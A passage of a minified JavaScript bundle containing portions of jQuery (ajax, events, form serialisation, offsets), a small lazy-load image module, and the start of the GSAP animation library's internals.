0!==e.set(this,i,"value")||(this.value=i))}))):i?(e=k.valHooks[i.type]||k.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Ae,""):null==n?"":n:void 0}}),k.extend({valHooks:{option:{get:function(t){var e=k.find.attr(t,"value");return null!=e?e:ke(k.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],u=s?o+1:i.length;for(r=o<0?u:s?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!E(n.parentNode,"optgroup"))){if(e=k(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=k.makeArray(e),s=i.length;s--;)((r=i[s]).selected=k.inArray(k.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],(function(){k.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=k.inArray(k(t).val(),e)>-1}},v.checkOn||(k.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Oe=r.location,Me={guid:Date.now()},Pe=/\?/;k.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new r.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||k.error("Invalid XML: "+(n?k.map(n.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var De=/^(?:focusinfocus|focusoutblur)$/,Le=function(t){t.stopPropagation()};k.extend(k.event,{trigger:function(t,e,n,i){var o,s,a,u,l,c,f,p,d=[n||_],g=h.call(t,"type")?t.type:t,v=h.call(t,"namespace")?t.namespace.split("."):[];if(s=p=a=n=n||_,3!==n.nodeType&&8!==n.nodeType&&!De.test(g+k.event.triggered)&&(g.indexOf(".")>-1&&(v=g.split("."),g=v.shift(),v.sort()),l=g.indexOf(":")<0&&"on"+g,(t=t[k.expando]?t:new k.Event(g,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:k.makeArray(e,[t]),f=k.event.special[g]||{},i||!f.trigger||!1!==f.trigger.apply(n,e))){if(!i&&!f.noBubble&&!y(n)){for(u=f.delegateType||g,De.test(u+g)||(s=s.parentNode);s;s=s.parentNode)d.push(s),a=s;a===(n.ownerDocument||_)&&d.push(a.defaultView||a.parentWindow||r)}for(o=0;(s=d[o++])&&!t.isPropagationStopped();)p=s,t.type=o>1?u:f.bindType||g,(c=(at.get(s,"events")||Object.create(null))[t.type]&&at.get(s,"handle"))&&c.apply(s,e),(c=l&&s[l])&&c.apply&&ot(s)&&(t.result=c.apply(s,e),!1===t.result&&t.preventDefault());return t.type=g,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(d.pop(),e)||!ot(n)||l&&m(n[g])&&!y(n)&&((a=n[l])&&(n[l]=null),k.event.triggered=g,t.isPropagationStopped()&&p.addEventListener(g,Le),n[g](),t.isPropagationStopped()&&p.removeEventListener(g,Le),k.event.triggered=void 0,a&&(n[l]=a)),t.result}},simulate:function(t,e,n){var r=k.extend(new k.Event,n,{type:t,isSimulated:!0});k.event.trigger(r,null,e)}}),k.fn.extend({trigger:function(t,e){return this.each((function(){k.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return k.event.trigger(t,e,n,!0)}});var Ne=/\[\]$/,Re=/\r?\n/g,je=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function qe(t,e,n,r){var i;if(Array.isArray(e))k.each(e,(function(e,i){n||Ne.test(t)?r(t,i):qe(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)}));else if(n||"object"!==w(e))r(t,e);else for(i in e)qe(t+"["+i+"]",e[i],n,r)}k.param=function(t,e){var n,r=[],i=function(t,e){var n=m(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!k.isPlainObject(t))k.each(t,(function(){i(this.name,this.value)}));else for(n in t)qe(n,t[n],e,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=k.prop(this,"elements");return t?k.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!k(this).is(":disabled")&&Ie.test(this.nodeName)&&!je.test(t)&&(this.checked||!kt.test(t))})).map((function(t,e){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,(function(t){return{name:e.name,value:t.replace(Re,"\r\n")}})):{name:e.name,value:n.replace(Re,"\r\n")}})).get()}});var Be=/%20/g,Fe=/#.*$/,ze=/([?&])_=[^&]*/,He=/^(.*?):[ \t]*([^\r\n]*)$/gm,Xe=/^(?:GET|HEAD)$/,We=/^\/\//,Ye={},Ue={},$e="*/".concat("*"),Ve=_.createElement("a");function Ge(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match($)||[];if(m(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function Qe(t,e,n,r){var i={},o=t===Ue;function s(a){var u;return i[a]=!0,k.each(t[a]||[],(function(t,a){var l=a(e,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(e.dataTypes.unshift(l),s(l),!1)})),u}return s(e.dataTypes[0])||!i["*"]&&s("*")}function Ke(t,e){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&k.extend(!0,t,r),t}Ve.href=Oe.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Oe.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Oe.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$e,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,k.ajaxSettings),e):Ke(k.ajaxSettings,t)},ajaxPrefilter:Ge(Ye),ajaxTransport:Ge(Ue),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,i,o,s,a,u,l,c,f,p,h=k.ajaxSetup({},e),d=h.context||h,g=h.context&&(d.nodeType||d.jquery)?k(d):k.event,v=k.Deferred(),m=k.Callbacks("once memory"),y=h.statusCode||{},x={},b={},w="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(l){if(!s)for(s={};e=He.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return l?o:null},setRequestHeader:function(t,e){return null==l&&(t=b[t.toLowerCase()]=b[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||w;return n&&n.abort(e),C(0,e),this}};if(v.promise(T),h.url=((t||h.url||Oe.href)+"").replace(We,Oe.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match($)||[""],null==h.crossDomain){u=_.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=Ve.protocol+"//"+Ve.host!=u.protocol+"//"+u.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=k.param(h.data,h.traditional)),Qe(Ye,h,e,T),l)return T;for(f in(c=k.event&&h.global)&&0==k.active++&&k.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Xe.test(h.type),i=h.url.replace(Fe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Be,"+")):(p=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(Pe.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(ze,"$1"),p=(Pe.test(i)?"&":"?")+"_="+Me.guid+++p),h.url=i+p),h.ifModified&&(k.lastModified[i]&&T.setRequestHeader("If-Modified-Since",k.lastModified[i]),k.etag[i]&&T.setRequestHeader("If-None-Match",k.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$e+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(d,T,h)||l))return T.abort();if(w="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),n=Qe(Ue,h,e,T)){if(T.readyState=1,c&&g.trigger("ajaxSend",[T,h]),l)return T;h.async&&h.timeout>0&&(a=r.setTimeout((function(){T.abort("timeout")}),h.timeout));try{l=!1,n.send(x,C)}catch(t){if(l)throw t;C(-1,t)}}else C(-1,"No Transport");function C(t,e,s,u){var f,p,_,x,b,w=e;l||(l=!0,a&&r.clearTimeout(a),n=void 0,o=u||"",T.readyState=t>0?4:0,f=t>=200&&t<300||304===t,s&&(x=function(t,e,n){for(var r,i,o,s,a=t.contents,u=t.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||t.converters[i+" "+u[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==u[0]&&u.unshift(o),n[o]}(h,T,s)),!f&&k.inArray("script",h.dataTypes)>-1&&k.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),x=function(t,e,n,r){var i,o,s,a,u,l={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)l[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!u&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if((a=i.split(" "))[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+u+" to "+o}}}return{state:"success",data:e}}(h,x,T,f),f?(h.ifModified&&((b=T.getResponseHeader("Last-Modified"))&&(k.lastModified[i]=b),(b=T.getResponseHeader("etag"))&&(k.etag[i]=b)),204===t||"HEAD"===h.type?w="nocontent":304===t?w="notmodified":(w=x.state,p=x.data,f=!(_=x.error))):(_=w,!t&&w||(w="error",t<0&&(t=0))),T.status=t,T.statusText=(e||w)+"",f?v.resolveWith(d,[p,w,T]):v.rejectWith(d,[T,w,_]),T.statusCode(y),y=void 0,c&&g.trigger(f?"ajaxSuccess":"ajaxError",[T,h,f?p:_]),m.fireWith(d,[T,w]),c&&(g.trigger("ajaxComplete",[T,h]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,n){return k.get(t,e,n,"json")},getScript:function(t,e){return k.get(t,void 0,e,"script")}}),k.each(["get","post"],(function(t,e){k[e]=function(t,n,r,i){return m(n)&&(i=i||r,r=n,n=void 0),k.ajax(k.extend({url:t,type:e,dataType:i,data:n,success:r},k.isPlainObject(t)&&t))}})),k.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),k._evalUrl=function(t,e,n){return k.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){k.globalEval(t,e,n)}})},k.fn.extend({wrapAll:function(t){var e;return this[0]&&(m(t)&&(t=t.call(this[0])),e=k(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return m(t)?this.each((function(e){k(this).wrapInner(t.call(this,e))})):this.each((function(){var e=k(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=m(t);return this.each((function(n){k(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){k(this).replaceWith(this.childNodes)})),this}}),k.expr.pseudos.hidden=function(t){return!k.expr.pseudos.visible(t)},k.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(t){}};var Ze={0:200,1223:204},Je=k.ajaxSettings.xhr();v.cors=!!Je&&"withCredentials"in Je,v.ajax=Je=!!Je,k.ajaxTransport((function(t){var e,n;if(v.cors||Je&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];for(s in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ze[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),n=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&r.setTimeout((function(){e&&n()}))},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),k.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return k.globalEval(t),t}}}),k.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),k.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(r,i){e=k("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),_.head.appendChild(e[0])},abort:function(){n&&n()}}}));var tn,en=[],nn=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=en.pop()||k.expando+"_"+Me.guid++;return this[t]=!0,t}}),k.ajaxPrefilter("json jsonp",(function(t,e,n){var i,o,s,a=!1!==t.jsonp&&(nn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(nn,"$1"+i):!1!==t.jsonp&&(t.url+=(Pe.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||k.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=r[i],r[i]=function(){s=arguments},n.always((function(){void 0===o?k(r).removeProp(i):r[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,en.push(i)),s&&m(o)&&o(s[0]),s=o=void 0})),"script"})),v.createHTMLDocument=((tn=_.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tn.childNodes.length),k.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(v.createHTMLDocument?((r=(e=_.implementation.createHTMLDocument("")).createElement("base")).href=_.location.href,e.head.appendChild(r)):e=_),o=!n&&[],(i=F.exec(t))?[e.createElement(i[1])]:(i=Dt([t],e,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=ke(t.slice(a)),t=t.slice(0,a)),m(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&k.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done((function(t){o=arguments,s.html(r?k("<div>").append(k.parseHTML(t)).find(r):t)})).always(n&&function(t,e){s.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},k.expr.pseudos.animated=function(t){return k.grep(k.timers,(function(e){return t===e.elem})).length},k.offset={setOffset:function(t,e,n){var r,i,o,s,a,u,l=k.css(t,"position"),c=k(t),f={};"static"===l&&(t.style.position="relative"),a=c.offset(),o=k.css(t,"top"),u=k.css(t,"left"),("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1?(s=(r=c.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(u)||0),m(e)&&(e=e.call(t,n,k.extend({},a))),null!=e.top&&(f.top=e.top-a.top+s),null!=e.left&&(f.left=e.left-a.left+i),"using"in e?e.using.call(t,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){k.offset.setOffset(this,t,e)}));var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===k.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((i=k(t).offset()).top+=k.css(t,"borderTopWidth",!0),i.left+=k.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-k.css(r,"marginTop",!0),left:e.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===k.css(t,"position");)t=t.offsetParent;return t||gt}))}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;k.fn[t]=function(r){return tt(this,(function(t,r,i){var o;if(y(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i}),t,r,arguments.length)}})),k.each(["top","left"],(function(t,e){k.cssHooks[e]=te(v.pixelPosition,(function(t,n){if(n)return n=Jt(t,e),Vt.test(n)?k(t).position()[e]+"px":n}))})),k.each({Height:"height",Width:"width"},(function(t,e){k.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,r){k.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return tt(this,(function(e,n,i){var o;return y(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?k.css(e,n,a):k.style(e,n,i,a)}),e,s?i:void 0,s)}}))})),k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){k.fn[e]=function(t){return this.on(e,t)}})),k.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){k.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var rn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;k.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),m(t))return r=a.call(arguments,2),i=function(){return t.apply(e||this,r.concat(a.call(arguments)))},i.guid=t.guid=t.guid||k.guid++,i},k.holdReady=function(t){t?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=E,k.isFunction=m,k.isWindow=y,k.camelCase=it,k.type=w,k.now=Date.now,k.isNumeric=function(t){var e=k.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},k.trim=function(t){return null==t?"":(t+"").replace(rn,"$1")},void 0===(n=function(){return k}.apply(e,[]))||(t.exports=n);var on=r.jQuery,sn=r.$;return k.noConflict=function(t){return r.$===k&&(r.$=sn),t&&r.jQuery===k&&(r.jQuery=on),k},void 0===i&&(r.jQuery=r.$=k),k}))},365:function(t,e,n){var r;r=void 0!==n.g?n.g:this.window||this.global,t.exports=function(t){"use strict";t=window;const e={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},n=function(){let t={},e=!1,r=0,i=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);let o=function(r){for(let i in r)Object.prototype.hasOwnProperty.call(r,i)&&(e&&"[object Object]"===Object.prototype.toString.call(r[i])?t[i]=n(!0,t[i],r[i]):t[i]=r[i])};for(;r<i;r++)o(arguments[r]);return t};function r(t,r){this.settings=n(e,r||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}if(r.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,n={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver((function(t){Array.prototype.forEach.call(t,(function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let n=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(n&&(t.target.src=n),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+n+")"}}))}),n),Array.prototype.forEach.call(this.images,(function(t){e.observer.observe(t)}))},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,(function(e){let n=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(n&&(e.src=n),r&&(e.srcset=r)):e.style.backgroundImage="url('"+n+"')"}))},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,e){return new r(t,e)},t.jQuery){const e=t.jQuery;e.fn.lazyload=function(t){return(t=t||{}).attribute=t.attribute||"data-src",new r(e.makeArray(this),t),this}}return r}(r)}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r].call(o.exports,o,o.exports,n),o.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict";var t=n(692);function e(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function r(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var i,o,s,a,u,l,c,f,p,h,d,g,v,m,y,_,x,b={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},w={duration:.5,overwrite:!1,delay:0},T=1e8,C=1e-8,k=2*Math.PI,S=k/4,E=0,A=Math.sqrt,O=Math.cos,M=Math.sin,P=function(t){return"string"==typeof t},D=function(t){return"function"==typeof t},L=function(t){return"number"==typeof t},N=function(t){return void 0===t},R=function(t){return"object"==typeof t},j=function(t){return!1!==t},I=function(){return"undefined"!=typeof window},q=function(t){return D(t)||P(t)},B="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},F=Array.isArray,z=/(?:-?\.?\d|\.)+/gi,H=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,X=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,W=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,Y=/[+-]=-?[.\d]+/,U=/[^,'"\[\]\s]+/gi,$=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,V={},G={},Q=function(t){return(G=kt(t,V))&&En},K=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Z=function(t,e){return!e&&console.warn(t)},J=function(t,e){return t&&(V[t]=e)&&G&&(G[t]=e)||V},tt=function(){return 0},et={suppressEvents:!0,isStart:!0,kill:!1},nt={suppressEvents:!0,kill:!1},rt={suppressEvents:!0},it={},ot=[],st={},at={},ut={},lt=30,ct=[],ft="",pt=function(t){var e,n,r=t[0];if(R(r)||D(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=ct.length;n--&&!ct[n].targetTest(r););e=ct[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new Fe(t[n],e)))||t.splice(n,1);return t},ht=function(t){return t._gsap||pt(re(t))[0]._gsap},dt=function(t,e,n){return(n=t[e])&&D(n)?t[e]():N(n)&&t.getAttribute&&t.getAttribute(e)||n},gt=function(t,e){return(t=t.split(",")).forEach(e)||t},vt=function(t){return Math.round(1e5*t)/1e5||0},mt=function(t){return Math.round(1e7*t)/1e7||0},yt=function(t,e){var n=e.charAt(0),r=parseFloat(e.substr(2));return t=parseFloat(t),"+"===n?t+r:"-"===n?t-r:"*"===n?t*r:t/r},_t=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},xt=function(){var t,e,n=ot.length,r=ot.slice(0);for(st={},ot.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},bt=function(t,e,n,r){ot.length&&!o&&xt(),t.render(e,n,r||o&&e<0&&(t._initted||t._startAt)),ot.length&&!o&&xt()},wt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(U).length<2?e:P(t)?t.trim():t},Tt=function(t){return t},Ct=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},kt=function(t,e){for(var n in e)t[n]=e[n];return t},St=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=R(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},Et=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},At=function(t){var e,n=t.parent||a,r=t.keyframes?(e=F(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):Ct;if(j(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},Ot=function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var o,s=t[r];if(i)for(o=e[i];s&&s[i]>o;)s=s._prev;return s?(e._next=s._next,s._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=s,e.parent=e._dp=t,e},Mt=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},Pt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove&&t.parent.remove(t),t._act=0},Dt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Lt=function(t,e,n,r){return t._startAt&&(o?t._startAt.revert(nt):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,r))},Nt=function t(e){return!e||e._ts&&t(e.parent)},Rt=function(t){return t._repeat?jt(t._tTime,t=t.duration()+t._rDelay)*t:0},jt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},It=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},qt=function(t){return t._end=mt(t._start+(t._tDur/Math.abs(t._ts||t._rts||C)||0))},Bt=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=mt(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),qt(t),n._dirty||Dt(n,t)),t},Ft=function(t,e){var 